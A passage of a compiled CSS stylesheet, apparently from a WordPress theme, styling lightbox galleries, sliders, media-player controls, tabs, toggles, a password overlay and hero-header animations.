    content: " — "; }

.fancybox-button--left:after,
.fancybox-button--right:after {
  top: 15px;
  width: 13px;
  height: 13px;
  transform: rotate(-180deg); }

.fancybox-button--left:after {
  left: 0; }

.fancybox-button--right:after {
  right: 0; }

.fancybox-container--thumbs .fancybox-caption-wrap,
.fancybox-container--thumbs .fancybox-controls,
.fancybox-container--thumbs .fancybox-slider-wrap {
  right: 0; }

.fancybox-thumbs {
  width: 30%;
  left: 0;
  right: initial; }

.fancybox-thumbs > ul {
  padding: 7%;
  box-sizing: border-box; }

.fancybox-thumbs > ul > li {
  width: 20%;
  height: 10%;
  border: none;
  box-sizing: border-box;
  margin: 6.5%; }

.fancybox-thumbs > ul > li:before {
  border: 5px solid #000; }

.krown-thumbnail-gallery {
  overflow: hidden; }

.krown-thumbnail-gallery .fancybox-thumb {
  float: left;
  margin: 1px; }
  .krown-thumbnail-gallery .fancybox-thumb img {
    max-width: none;
    width: 100%; }

.krown-thumbnail-gallery .fancybox-thumb.first {
  margin-left: 0; }

.krown-thumbnail-gallery .fancybox-thumb.last {
  margin-right: -10px; }

.fancybox-title-float-wrap {
  right: auto !important;
  left: 0 !important;
  top: 100% !important;
  bottom: auto !important;
  width: 100% !important;
  margin-top: 10px !important;
  margin-bottom: 0 !important; }

.fancybox-title .child {
  margin: 0 !important;
  white-space: normal !important;
  line-height: 18px !important; }

.fancybox-button--right {
  position: absolute;
  right: 7%;
  top: 50%;
  margin-top: -50px; }

.fancybox-button--left {
  position: absolute;
  left: 7%;
  top: 50%;
  margin-top: -50px; }

.fancybox-button--close {
  width: fit-content;
  margin: 0 auto;
  left: 1%;
  right: 1%; }

.fancybox-button--thumbs {
  position: fixed;
  right: 6%;
  bottom: 6.75vh;
  border-radius: 50%; }

.fancybox-infobar__body {
  position: fixed;
  font-size: 21px;
  height: fit-content;
  line-height: 26px;
  left: 7%;
  text-align: left;
  opacity: .15;
  visibility: visible; }
  .fancybox-infobar__body .js-fancybox-index {
    transform: none; }

.fancybox-caption {
  color: #000;
  border: none;
  font-size: 21px;
  line-height: 26px;
  padding: 0; }

.fancybox-caption-wrap {
  background: none;
  left: calc(7% + 80px);
  width: calc(75% - 20px);
  max-width: 1024px;
  bottom: 6.9vh;
  padding: 0; }
  @media screen and (max-width: 640px) {
    .fancybox-caption-wrap {
      display: none; } }
.js-fancybox-count:before {
  display: none; }

.fancybox-thumbs {
  left: initial;
  right: 0; }

.fancybox-container--thumbs .fancybox-infobar, .fancybox-container--thumbs .fancybox-caption-wrap {
  display: none; }

.fancybox-container--ready .fancybox-bg {
  background-color: #fff; }

.fancybox-show-controls .fancybox-controls {
  opacity: 1; }

.fancybox-thumbs {
  background: #000; }

.fancybox-caption strong + span:before {
  content: " — "; }

.fancybox-thumbs {
  background: #fff;
  width: 65vh;
  right: 0; }

.fancybox-container--ready .fancybox-bg {
  background-color: #000; }

.fancybox-caption {
  color: #fff; }

.fancybox-button,
.fancybox-infobar__body,
.fancybox-button:hover {
  color: #fff; }

.fancybox-infobar .fancybox-button {
  line-height: 1em; }

.fancybox-infobar .fancybox-button:after {
  content: "⟶";
  font-size: 25px;
  border-color: #fff;
  border: none;
  top: initial;
  width: initial;
  height: initial; }

.fancybox-infobar .fancybox-button--right:after {
  transform: none; }

.artifact-gallery {
  display: flex;
  flex-wrap: wrap;
  width: calc(100% + 1.3043478261rem);
  margin-left: -0.652173913rem; }

.artifact-gallery--item {
  padding: 0.652173913rem; }
  .columns-1 .artifact-gallery--item {
    flex-basis: 100%;
    width: 100%; }
  .columns-2 .artifact-gallery--item {
    flex-basis: 50%;
    width: 50%; }
  .columns-3 .artifact-gallery--item {
    flex-basis: 33.33%;
    width: 33.33%; }
  .columns-4 .artifact-gallery--item {
    flex-basis: 25%;
    width: 25%; }
  .columns-5 .artifact-gallery--item {
    flex-basis: 20%;
    width: 20%; }
  .columns-6 .artifact-gallery--item {
    flex-basis: 16.66%;
    width: 16.66%; }
  .columns-7 .artifact-gallery--item {
    flex-basis: 14.28%;
    width: 14.28%; }
  .columns-8 .artifact-gallery--item {
    flex-basis: 12.5%;
    width: 12.5%; }
  .columns-9 .artifact-gallery--item {
    flex-basis: 11.11%;
    width: 11.11%; }
  @media screen and (max-width: 768px) {
    .artifact-gallery--item {
      width: 33.33% !important;
      flex-basis: 33.33% !important; } }
  @media screen and (max-width: 480px) {
    .artifact-gallery--item {
      width: 50% !important;
      flex-basis: 50% !important; } }
  .hover-opacity .artifact-gallery--item img {
    opacity: .33;
    transition: opacity 200ms linear; }
  .no-touchevents .hover-opacity .artifact-gallery--item:hover img {
    opacity: 1; }
  .artifact-gallery--item img {
    margin: 0;
    transform: translate3d(0, 0, 0); }

.flickity-viewport {
  transition: height 250ms linear; }

.artifact-slider {
  width: 100%; }
  .artifact-slider.single .carousel-cell {
    width: 100%; }
  .artifact-slider .carousel-cell {
    width: 50%;
    margin: 0 3%;
    text-align: center;
    position: relative;
    transform: translate3d(0, 0, 0);
    overflow: hidden; }
    @media screen and (max-width: 768px) {
      .artifact-slider .carousel-cell {
        width: 75%;
        margin: 0 2%; } }
    .artifact-slider .carousel-cell:after {
      content: "";
      display: block;
      position: absolute;
      top: 0;
      left: 0;
      width: 100%;
      height: 100%;
      transform: translate3d(0, 0, 0) scale(1.1);
      opacity: .7;
      transition: opacity 200ms linear; }
    .artifact-slider .carousel-cell.is-selected:after {
      opacity: 0; }
  .artifact-slider.w-content {
    padding-bottom: 80px; }
    .artifact-slider.w-content .carousel-cell {
      width: 100%;
      margin: 0;
      opacity: 0;
      transition: opacity 200ms linear; }
      .grid__item.full-width .artifact-slider.w-content .carousel-cell {
        padding: 0 30%; }
        @media screen and (max-width: 1680px) {
          .grid__item.full-width .artifact-slider.w-content .carousel-cell {
            padding: 0 20%; } }
        @media screen and (max-width: 768px) {
          .grid__item.full-width .artifact-slider.w-content .carousel-cell {
            padding: 0 10%; } }
        @media screen and (max-width: 480px) {
          .grid__item.full-width .artifact-slider.w-content .carousel-cell {
            padding: 0 5%; } }
      .artifact-slider.w-content .carousel-cell:after {
        display: none; }
      .artifact-slider.w-content .carousel-cell.is-selected {
        opacity: 1; }
    @media screen and (max-width: 480px) {
      .artifact-slider.w-content {
        padding-bottom: 0; }
        .artifact-slider.w-content .flickity-page-dots {
          display: none; } }
  .artifact-slider img {
    margin: auto; }
  .artifact-slider .flickity-page-dots {
    bottom: 0; }
    .artifact-slider .flickity-page-dots .dot {
      width: 15px;
      height: 15px;
      margin: 0 7px;
      border-radius: 100%;
      opacity: .2;
      transition: opacity 150ms linear;
      background: transparent;
      border: 2px solid;
      transform: translate3d(0, 0, 0); }
      .artifact-slider .flickity-page-dots .dot:hover {
        opacity: .5; }
      .artifact-slider .flickity-page-dots .dot.is-selected {
        opacity: 1;
        pointer-events: none; }

.instagram-pics {
  width: calc(100% + 4px);
  left: -2px;
  position: relative; }
  .instagram-pics li {
    width: 33.33%;
    float: left;
    margin: 0 !important;
    padding: 2px; }
    .instagram-pics li a {
      padding: 0 !important;
      margin: 0;
      opacity: .1; }
      .instagram-pics li a:before {
        display: none !important; }
      .instagram-pics li a:hover {
        opacity: 1; }

.mejs-container {
  width: 100%;
  overflow: hidden !important;
  outline: none; }
  .mejs-container * {
    outline: none; }
  .mejs-container a:after {
    display: none !important; }

.mejs-container .mejs-controls {
  background: transparent !important;
  width: 100%;
  top: auto !important; }

.mejs-container .mejs-controls div {
  width: 30px;
  height: 30px; }

.mejs-time.mejs-duration-container {
  padding-right: 5 !important; }

.mejs-controls .mejs-button button, .no-svg .mejs-controls .mejs-button button {
  background-image: url(images/video-controls.png) !important;
  background-size: 236px 60px !important;
  width: 30px !important;
  height: 30px !important;
  margin: 0 !important;
  opacity: .8 !important;
  transition: opacity 150ms linear !important; }

.mejs-controls .mejs-button button:hover {
  opacity: 1 !important; }

.mejs-controls .mejs-button button:focus {
  outline: none !important; }

.mejs-controls .mejs-play button {
  background-position: -62px -15px !important; }

.mejs-controls .mejs-pause button {
  background-position: -91px -15px !important; }

.mejs-controls .mejs-mute button {
  background-position: -123px -15px !important; }

.mejs-controls .mejs-unmute button {
  background-position: -155px -15px !important; }

.mejs-controls .mejs-fullscreen-button button {
  background-position: -185px -15px !important; }

.mejs-controls .mejs-fullscreen-button.mejs-unfullscreen button {
  background-position: -215px -15px !important;
  width: 21px !important; }

.mejs-container .mejs-controls .mejs-time {
  height: 30px;
  padding: 9px 20px 9px 20px !important; }

.mejs-container .mejs-controls .mejs-time span {
  font: bold 11px Arial, sans-serif;
  color: #fff !important; }

.mejs-container .mejs-controls .mejs-time.mejs-currenttime-container {
  margin-right: -55px; }

.mejs-controls div.mejs-time-rail {
  padding-top: 8px;
  margin: 0 50px 0 50px; }

.mejs-controls .mejs-time-rail span {
  height: 4px; }

.mejs-controls .mejs-time-rail .mejs-time-total {
  background: #000 !important;
  box-shadow: none !important; }

.mejs-controls .mejs-time-rail .mejs-time-buffering {
  background: #000 !important; }

.mejs-controls .mejs-time-rail .mejs-time-loaded {
  background: #282828 !important; }

.mejs-controls .mejs-time-rail .mejs-time-current {
  background: #b99d61 !important; }

.mejs-controls .mejs-time-rail .mejs-time-handle, .mejs-controls .mejs-horizontal-volume-slider .mejs-horizontal-volume-handle {
  display: none; }

.mejs-controls .mejs-time-rail .mejs-time-float {
  display: none !important; }

.mejs-container .mejs-controls div.mejs-time.mejs-duration-container {
  margin-left: -55px; }

.mejs-button.mejs-volume-button.mejs-mute, .mejs-button.mejs-volume-button.mejs-unmute {
  padding-right: 1px;
  margin-right: 15px; }

.mejs-video.mejs-container .mejs-button.mejs-volume-button.mejs-mute, .mejs-video .mejs-button.mejs-volume-button.mejs-unmute {
  margin-right: 1px; }

.mejs-container .mejs-controls div.mejs-horizontal-volume-slider {
  margin-right: 35px; }

.mejs-controls .mejs-horizontal-volume-slider .mejs-horizontal-volume-total, .mejs-controls .mejs-horizontal-volume-slider .mejs-horizontal-volume-current {
  height: 4px;
  box-shadow: none;
  background: #282828 !important;
  margin-top: 2px;
  cursor: pointer; }

.mejs-controls .mejs-horizontal-volume-slider .mejs-horizontal-volume-current {
  background: #b99d61 !important; }

.mejs-controls .mejs-horizontal-volume-slider .mejs-horizontal-volume-handle {
  top: 9px; }

.mejs-controls .mejs-volume-button .mejs-volume-slider {
  width: 30px;
  left: 3px;
  background: none;
  height: 60px;
  top: -60px; }
  .mejs-controls .mejs-volume-button .mejs-volume-slider:after {
    display: none !important; }

.mejs-controls .mejs-volume-button .mejs-volume-slider .mejs-volume-total, .mejs-controls .mejs-volume-button .mejs-volume-slider .mejs-volume-current, .mejs-controls .mejs-volume-button .mejs-volume-slider .mejs-volume-handle {
  margin-left: 2px;
  margin-top: 3px;
  width: 3px;
  cursor: pointer; }

.mejs-controls .mejs-volume-button .mejs-volume-slider .mejs-volume-total {
  background: #282828;
  width: 7px;
  margin-left: 10px;
  margin-top: 15px;
  height: 60px !important;
  padding: 1px !important;
  border-radius: 3px !important;
  bottom: 0 !important;
  top: auto !important; }

.mejs-volume-current {
  bottom: 2px !important;
  border-radius: 3px !important;
  max-height: calc(100% - 4px) !important; }

.mejs-controls .mejs-volume-button .mejs-volume-slider .mejs-volume-current {
  background: #b99d61; }

.mejs-controls .mejs-volume-button .mejs-volume-slider .mejs-volume-handle {
  width: 12px;
  height: 7px;
  border-radius: 0 !important;
  border: none;
  left: 7px;
  background-image: url(images/video-controls.png) !important;
  background-size: 236px 60px !important;
  display: none; }

.mejs-overlay-button, .no-svg .mejs-overlay-button {
  background-image: url(images/video-controls.png) !important;
  background-size: 236px 60px !important;
  background-color: transparent;
  width: 60px !important;
  height: 60px !important;
  border-radius: 0 !important;
  margin: -30px 0 0 -30px !important;
  background-position: 0 0 !important; }

.mejs-overlay:hover .mejs-overlay-button {
  background-color: transparent !important;
  background-position: 0 0 !important; }

.mejs-overlay-loading {
  background: #181818;
  background: rgba(24, 24, 24, 0.9);
  height: 60px;
  margin: -30px 0 0 -30px;
  width: 60px;
  display: none; }

.mejs-overlay-loading span {
  /*background-image:url(images/loading-goodwork.gif);
	@media (-webkit-min-device-pixel-ratio: 1.25), (min-resolution: 120dpi) { 
		background-image: url(images/loading-goodwork_x2.png);
		background-size: 32px 32px;
	*/
  background: none !important;
  height: 60px;
  -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=90)";
  filter: alpha(opacity=90);
  opacity: 0.9;
  width: 60px; }

.mejs-horizontal-volume-slider.mejs-mute {
  width: 1px !important;
  margin-right: 1px !important; }

.mejs-audio .mejs-button.mejs-volume-button {
  border-right-color: transparent !important; }

.mejs-audio .mejs-button.mejs-volume-button button {
  left: 8px; }

.mejs-audio .mejs-controls {
  height: 35px; }

.mejs-audio .mejs-horizontal-volume-slider {
  top: -3px; }
  .mejs-audio .mejs-horizontal-volume-slider div {
    margin-top: 0 !important; }

/* ------------------------
-----   Playlist   -----
------------------------------*/
.wp-playlist {
  overflow: hidden; }

.wp-playlist-tracks {
  background: #242424;
  border-top: 1px solid #000;
  margin-top: 0;
  padding: 1px 0;
  width: 100.1%; }

.wp-playlist-item {
  border-bottom: 1px solid #000;
  padding: 5px 15px;
  position: relative; }

.wp-playlist-caption {
  color: #ccc;
  display: block;
  font-size: 11px;
  font-weight: 700;
  text-transform: uppercase; }

.wp-playlist-tracks .wp-playlist-caption:hover {
  color: #fff; }

.wp-playlist-item-length {
  color: #8b8b8b;
  font-size: 11px;
  font-weight: 700;
  position: absolute;
  right: 10px;
  top: 5px; }

/* Other */
.wp-video, .wp-playlist {
  width: 100% !important;
  max-width: none !important;
  margin: 50px 0;
  height: auto !important; }

.wp-audio-shortcode {
  margin: 50px 0; }

/* ------------------------
-----   Tabs   -----
------------------------------*/
.artifact-tabs {
  width: 100%; }
  .artifact-tabs .tabs-titles {
    margin: 0;
    border-bottom: 1px solid transparent;
    *zoom: 1; }
    .artifact-tabs .tabs-titles:after {
      content: '';
      display: table;
      clear: both; }
  .artifact-tabs .tab-title {
    margin: 0 20px -2px 0;
    font-size: 0.5652173913rem;
    font-weight: 600;
    text-transform: uppercase;
    float: left;
    border-bottom: 3px solid transparent;
    transition: all 180ms linear;
    cursor: pointer;
    padding-bottom: 2px; }
    .artifact-tabs .tab-title:last-child {
      margin-right: 0; }
    .artifact-tabs .tab-title:hover {
      opacity: .8; }
    .artifact-tabs .tab-title.active {
      pointer-events: none; }
  .artifact-tabs .tabs-contents {
    margin-top: 25px; }
  .artifact-tabs .tab-content {
    display: none; }
    .artifact-tabs .tab-content:first-child {
      display: block; }

/* ------------------------
-----   Toggles   -----
------------------------------*/
.artifact-toggle .content {
  display: none;
  padding: 50px 40px;
  margin: 20px 0 25px 15px;
  width: calc(100% - 30px);
  font-size: 0.652173913rem; }

.artifact-toggle h5 {
  cursor: pointer;
  text-align: center;
  border: 2px solid;
  font-size: 0.9130434783rem;
  padding: 16px 0 15px;
  border-radius: 10px;
  transition: all 200ms linear;
  margin-bottom: 5px;
  position: relative; }
  .artifact-toggle h5:hover {
    border-color: transparent; }
  .artifact-toggle h5:before {
    content: "+";
    position: absolute;
    left: 30px;
    font-size: 2.0869565217rem;
    font-weight: 300;
    top: 0;
    height: 100%;
    line-height: 1;
    padding-top: 7px; }

.artifact-toggle.active h5:before {
  content: "-";
  padding-top: 5px;
  left: 32px; }

.artifact-pwd {
  position: fixed;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  background: rgba(0, 0, 0, 0.9);
  z-index: 999999;
  display: flex;
  justify-content: center;
  align-items: center; }
  .artifact-pwd form {
    width: 75%;
    height: 50%;
    max-height: 400px;
    max-width: 900px;
    background: #fff;
    color: #000;
    position: relative;
    border-radius: 15px; }
    .artifact-pwd form > div {
      padding: 100px;
      display: flex;
      align-items: flex-start;
      justify-content: flex-start;
      flex-direction: row;
      flex-wrap: wrap;
      height: 100%; }
    .artifact-pwd form .head {
      width: 100%;
      margin-top: -20px; }
    .artifact-pwd form .view-heading {
      font-size: 0.755vw;
      letter-spacing: 0.0795em;
      font-weight: bold;
      text-transform: uppercase;
      display: block; }
      @media screen and (min-width: 2561px) {
        .artifact-pwd form .view-heading {
          font-size: 21px; } }
      @media screen and (max-width: 1680px) {
        .artifact-pwd form .view-heading {
          font-size: 1.1333vw; } }
      @media screen and (max-width: 1180px) {
        .artifact-pwd form .view-heading {
          font-size: 1.3675vw; } }
      @media screen and (max-width: 768px) {
        .artifact-pwd form .view-heading {
          font-size: 2.195397vw; } }
      @media screen and (max-width: 480px) {
        .artifact-pwd form .view-heading {
          font-size: 2.91315vw; } }
    .artifact-pwd form .view-subheading {
      font-size: 0.7391304348rem;
      font-weight: 500;
      display: block;
      color: #868686;
      margin-bottom: 20px; }
    .artifact-pwd form .foot {
      min-width: 460px;
      width: 50%;
      position: relative;
      align-self: flex-end;
      transition: all 200ms linear; }
    .artifact-pwd form.loading .foot {
      opacity: .05;
      pointer-events: none; }
    .artifact-pwd form input[type="password"] {
      color: #000;
      border: none;
      border-bottom: 3px solid #000;
      padding-bottom: 5px;
      font-size: 1.2173913043rem;
      font-weight: 500;
      width: 100%;
      background: #fff !important; }
      .artifact-pwd form input[type="password"]:-ms-input-placeholder {
        color: #000 !important;
        opacity: 1 !important; }
      .artifact-pwd form input[type="password"]::-ms-input-placeholder {
        color: #000 !important;
        opacity: 1 !important; }
      .artifact-pwd form input[type="password"]::-moz-input-placeholder {
        color: #000 !important;
        opacity: 1 !important; }
      .artifact-pwd form input[type="password"]::-webkit-input-placeholder {
        color: #000 !important;
        opacity: 1 !important; }
      .artifact-pwd form input[type="password"]::placeholder {
        color: #000 !important;
        opacity: 1 !important; }
    .artifact-pwd form input[type="submit"] {
      display: block;
      color: #000;
      position: absolute;
      right: -10px;
      font-size: 1.0869565217rem;
      margin-top: 2px;
      transition: all 150ms linear; }
      .artifact-pwd form input[type="submit"]:hover {
        margin-right: -10px; }
    .artifact-pwd form .view-info {
      font-size: 0.7391304348rem;
      font-weight: 500;
      margin-top: 25px;
      display: inline-block; }
  .artifact-pwd .bg {
    position: absolute;
    top: 50%;
    left: 50%;
    transform: translate3d(-50%, -50%, 0);
    pointer-events: none; }
  .artifact-pwd .back {
    position: absolute;
    right: 35px;
    bottom: 25px;
    margin: 0; }
    .artifact-pwd .back a {
      color: #000;
      opacity: .5;
      font-size: 0.652173913rem;
      font-weight: 500;
      border-bottom: 1px solid; }
      .artifact-pwd .back a:hover {
        opacity: 1; }

body.pwd {
  overflow: hidden; }
  body.pwd .entry-content, body.pwd #site-footer {
    display: none; }
  body.pwd .hero-header .video {
    display: none; }

span.button {
  display: inline-block;
  margin: 10px 0;
  padding: 0 20px;
  border: none;
  position: static;
  height: 45px;
  line-height: 45px;
  transition: all 150ms linear;
  border-radius: 5px;
  border: 2px solid; }
  span.button a {
    font-weight: 500 !important;
    padding: 0;
    background: transparent !important; }
    span.button a:after {
      display: none !important; }
  span.button:after {
    content: " ⟶";
    margin-left: 7px; }

a.remove-line:after {
  display: none !important; }

.inner-row-cols-2 {
  column-count: 2;
  column-gap: 1.3043478261rem;
  display: block; }

.inner-row-cols-3 {
  column-count: 3;
  column-gap: 1.3043478261rem;
  display: block; }

.inner-row-cols-4 {
  column-count: 4;
  column-gap: 1.3043478261rem;
  display: block; }

.circle {
  border-radius: 100%; }
  .circle + .wp-caption-text {
    text-align: center; }
  .circle:after {
    display: none !important; }

#map-holder {
  position: fixed;
  width: 62.5%;
  height: 100%;
  top: 0;
  left: 0;
  z-index: 9999;
  transform: translate3d(-100%, 0, 0);
  transition: all 400ms cubic-bezier(0.39, 0.58, 0.57, 1); }
  #map-holder.opened {
    transform: translate3d(0, 0, 0); }

#map-contact {
  width: 100%;
  height: 100%; }

#site:after {
  display: block;
  content: "";
  position: fixed;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  background: #000;
  z-index: 999;
  opacity: 0;
  visibility: hidden;
  transition: all 200ms linear; }

#site.opened-map:after {
  opacity: .9;
  visibility: visible; }

#map-toggle {
  background: #222;
  position: absolute;
  top: 40px;
  right: 40px;
  border: none;
  width: 40px;
  height: 40px;
  transition: all 120ms linear;
  border-radius: 3px; }
  #map-toggle:hover {
    transform: scale(1.1); }
  #map-toggle svg {
    margin-top: 7px;
    transform: scale(0.9) rotate(45deg); }
    #map-toggle svg * {
      stroke: #fff; }

/* ----- 
    13. Hero header
 -----
*/
.hero-header {
  position: fixed;
  width: 100%;
  height: 100%;
  width: 100vw;
  height: 100vh;
  top: 0;
  left: 0;
  z-index: 88; }
  .hero-header .media {
    background-repeat: no-repeat;
    background-size: cover;
    background-position: center center;
    width: 100%;
    height: 100%;
    width: 100vw;
    height: 100vh;
    top: 0;
    left: 0;
    z-index: 88;
    position: absolute;
    opacity: 0;
    transform: translateZ(0) scale(1.015);
    transition: opacity 555ms cubic-bezier(0.39, 0.575, 0.565, 1) 100ms, transform 555ms cubic-bezier(0.39, 0.575, 0.565, 1) 200ms; }
    .hero-header .media.active {
      opacity: 1;
      transform: translateZ(0) scale(1); }
    .hero-header .media.unmount-transition {
      transition: opacity 400ms cubic-bezier(0.39, 0.575, 0.565, 1);
      transform: translateZ(0) scale(1); }
  .hero-header video {
    position: absolute;
    top: 50%;
    left: 50%;
    min-width: 100%;
    min-height: 100%;
    width: auto;
    height: auto;
    z-index: 9;
    margin: 0;
    max-width: none;
    vertical-align: middle;
    -ms-transform: translate(-50%, -50%);
    -webkit-transform: translate(-50%, -50%);
    transform: translate(-50%, -50%); }
  .hero-header .overlay {
    width: 100%;
    height: 100%;
    width: 100vw;
    height: 100vh;
    top: 0;
    left: 0;
    z-index: 88;
    position: fixed;
    opacity: 0;
    transition: opacity 200ms cubic-bezier(0.39, 0.575, 0.565, 1) !important;
    pointer-events: none; }
    .kill-overlay .hero-header .overlay {
      display: none; }
  .hero-header.active .overlay {
    pointer-events: all; }
  .hero-header + .entry-content {
    top: 50%; }
  .hero-header .carousel, .hero-header .carousel-cell {
    width: 100%;
    height: 100%; }
  .hero-header .cta {
    display: none; }

.hero-helper-arrow ~ .flickity-page-dots:nth-child(2n) {
  display: none; }

.hero-carousel-paging {
  position: fixed;
  display: flex;
  align-items: flex-end;
  flex-direction: row;
  width: auto;
  bottom: 7%;
  width: auto;
  height: 18px;
  z-index: 9999;
  counter-reset: hero-carousel-paging;
  list-style: none;
  transform: translate3d(0, 15px, 0);
  opacity: 0;
  visibility: hidden;
  transform-origin: 0 0;
  transform: matrix(0.99939, 0, 0, 1.055, 0, 10);
  transition-delay: 50ms;
  transition: transform 377ms cubic-bezier(0.29, 0.09, 0.22, 0.98), opacity 377ms cubic-bezier(0.29, 0.09, 0.22, 0.98), visibility 377ms cubic-bezier(0.29, 0.09, 0.22, 0.98); }
  .hero-carousel-paging.active {
    opacity: 1;
    visibility: visible;
    transform: translate3d(0, 0, 0);
    transform: matrix(1, 0, 0, 1, 0, 0); }
  .hero-carousel-paging li.dot {
    width: 30px;
    height: 7px;
    margin: 0 0 10px 0;
    background: transparent;
    border: 1px solid #000;
    transition: all 150ms linear;
    text-align: center;
    border-radius: 0;
    opacity: 0.5; }
    .hero-carousel-paging li.dot.is-selected {
      width: 50px; }

body.show-hero-arrow {
  cursor: none; }

#hero-arrow {
  display: none;
  position: fixed;
  z-index: 9999; }
  #hero-arrow .show-hero-arrow {
    display: block; }
  #hero-arrow .arrow {
    display: block; }
  #hero-arrow.bottom .arrow {
    transform: rotate(90deg); }
  #hero-arrow.left .arrow {
    transform: rotate(180deg); }

.hero-carousel-nav-anim {
  display: none !important;
  position: absolute;
  top: 50%;
  height: 45px;
  width: 90px;
  z-index: 9999;
  cursor: pointer;
  margin-top: -25px;
  opacity: 0;
  visibility: hidden;
  transition: padding 100ms linear, opacity 200ms linear, visibility 200ms linear; }
  .hero-carousel-nav-anim.init {
    opacity: 1;
    visibility: visible; }
  .no-touchevents .hero-carousel-nav-anim:hover {
    padding-left: 10px; }

.hero-carousel-prev {
  transform: rotate(180deg);
  left: calc((100vw - 1440px) / 2); }
  @media screen and (max-width: 1640px) {
    .hero-carousel-prev {
      left: 100px; } }
.hero-carousel-next {
  right: calc((100vw - 1440px) / 2); }
  @media screen and (max-width: 1640px) {
    .hero-carousel-next {
      right: 100px; } }
.hero-helper-arrow {
  position: fixed;
  bottom: 20px;
  left: 50%;
  opacity: 0;
  visibility: hidden;
  width: 35px;
  height: 50px;
  z-index: 999;
  transform: translateX(-50%);
  transition: all 300ms linear;
  cursor: pointer; }
  .hero-helper-arrow::before {
    content: ' ';
    position: absolute;
    top: 0px;
    left: 50%;
    margin-left: -1px;
    width: 1px;
    height: 35px;
    background: #000;
    -webkit-animation: elasticus 2.555s cubic-bezier(1, 0, 0, 1) infinite;
    -moz-animation: elasticus 2.555s cubic-bezier(1, 0, 0, 1) infinite;
    -o-animation: elasticus 2.555s cubic-bezier(1, 0, 0, 1) infinite;
    animation: elasticus 2.555s cubic-bezier(1, 0, 0, 1) infinite; }

@-webkit-keyframes elasticus {
  0% {
    -webkit-transform-origin: 0% 0%;
    -moz-transform-origin: 0% 0%;
    -ms-transform-origin: 0% 0%;
    -o-transform-origin: 0% 0%;
    transform-origin: 0% 0%;
    -webkit-transform: scale(1, 0);
    -moz-transform: scale(1, 0);
    -ms-transform: scale(1, 0);
    -o-transform: scale(1, 0);
    transform: scale(1, 0); }
  50% {
    -webkit-transform-origin: 0% 0%;
    -moz-transform-origin: 0% 0%;
    -ms-transform-origin: 0% 0%;
    -o-transform-origin: 0% 0%;
    transform-origin: 0% 0%;
    -webkit-transform: scale(1, 1);
    -moz-transform: scale(1, 1);
    -ms-transform: scale(1, 1);
    -o-transform: scale(1, 1);
    transform: scale(1, 1); }
  50.1% {
    -webkit-transform-origin: 0% 100%;
    -moz-transform-origin: 0% 100%;
    -ms-transform-origin: 0% 100%;
    -o-transform-origin: 0% 100%;
    transform-origin: 0% 100%;
    -webkit-transform: scale(1, 1);
    -moz-transform: scale(1, 1);
    -ms-transform: scale(1, 1);
    -o-transform: scale(1, 1);
    transform: scale(1, 1); }
  100% {
    -webkit-transform-origin: 0% 100%;
    -moz-transform-origin: 0% 100%;
    -ms-transform-origin: 0% 100%;
    -o-transform-origin: 0% 100%;
    transform-origin: 0% 100%;
    -webkit-transform: scale(1, 0);
    -moz-transform: scale(1, 0);
    -ms-transform: scale(1, 0);
    -o-transform: scale(1, 0);
    transform: scale(1, 0); } }

@-moz-keyframes elasticus {
  0% {
    -webkit-transform-origin: 0% 0%;
    -moz-transform-origin: 0% 0%;
    -ms-transform-origin: 0% 0%;
    -o-transform-origin: 0% 0%;
    transform-origin: 0% 0%;
    -webkit-transform: scale(1, 0);
    -moz-transform: scale(1, 0);
    -ms-transform: scale(1, 0);
    -o-transform: scale(1, 0);
    transform: scale(1, 0); }
  50% {
    -webkit-transform-origin: 0% 0%;
    -moz-transform-origin: 0% 0%;
    -ms-transform-origin: 0% 0%;
    -o-transform-origin: 0% 0%;
    transform-origin: 0% 0%;
    -webkit-transform: scale(1, 1);
    -moz-transform: scale(1, 1);
    -ms-transform: scale(1, 1);
    -o-transform: scale(1, 1);
    transform: scale(1, 1); }
  50.1% {
    -webkit-transform-origin: 0% 100%;
    -moz-transform-origin: 0% 100%;
    -ms-transform-origin: 0% 100%;
    -o-transform-origin: 0% 100%;
    transform-origin: 0% 100%;
    -webkit-transform: scale(1, 1);
    -moz-transform: scale(1, 1);
    -ms-transform: scale(1, 1);
    -o-transform: scale(1, 1);
    transform: scale(1, 1); }
  100% {
    -webkit-transform-origin: 0% 100%;
    -moz-transform-origin: 0% 100%;
    -ms-transform-origin: 0% 100%;
    -o-transform-origin: 0% 100%;
    transform-origin: 0% 100%;
    -webkit-transform: scale(1, 0);
    -moz-transform: scale(1, 0);
    -ms-transform: scale(1, 0);
    -o-transform: scale(1, 0);
    transform: scale(1, 0); } }

@-o-keyframes elasticus {
  0% {
    -webkit-transform-origin: 0% 0%;
    -moz-transform-origin: 0% 0%;
    -ms-transform-origin: 0% 0%;
    -o-transform-origin: 0% 0%;
    transform-origin: 0% 0%;
    -webkit-transform: scale(1, 0);
    -moz-transform: scale(1, 0);
    -ms-transform: scale(1, 0);
    -o-transform: scale(1, 0);
    transform: scale(1, 0); }
  50% {
    -webkit-transform-origin: 0% 0%;
    -moz-transform-origin: 0% 0%;
    -ms-transform-origin: 0% 0%;
    -o-transform-origin: 0% 0%;
    transform-origin: 0% 0%;
    -webkit-transform: scale(1, 1);
    -moz-transform: scale(1, 1);
    -ms-transform: scale(1, 1);
    -o-transform: scale(1, 1);
    transform: scale(1, 1); }
  50.1% {
    -webkit-transform-origin: 0% 100%;
    -moz-transform-origin: 0% 100%;
    -ms-transform-origin: 0% 100%;
    -o-transform-origin: 0% 100%;
    transform-origin: 0% 100%;
    -webkit-transform: scale(1, 1);
    -moz-transform: scale(1, 1);
    -ms-transform: scale(1, 1);
    -o-transform: scale(1, 1);
    transform: scale(1, 1); }
  100% {
    -webkit-transform-origin: 0% 100%;
    -moz-transform-origin: 0% 100%;
    -ms-transform-origin: 0% 100%;
    -o-transform-origin: 0% 100%;
    transform-origin: 0% 100%;
    -webkit-transform: scale(1, 0);
    -moz-transform: scale(1, 0);
    -ms-transform: scale(1, 0);
    -o-transform: scale(1, 0);
    transform: scale(1, 0); } }

@keyframes elasticus {
  0% {
    -webkit-transform-origin: 0% 0%;
    -moz-transform-origin: 0% 0%;
    -ms-transform-origin: 0% 0%;
    -o-transform-origin: 0% 0%;
    transform-origin: 0% 0%;
    -webkit-transform: scale(1, 0);
    -moz-transform: scale(1, 0);
    -ms-transform: scale(1, 0);
    -o-transform: scale(1, 0);
    transform: scale(1, 0); }
  50% {
    -webkit-transform-origin: 0% 0%;
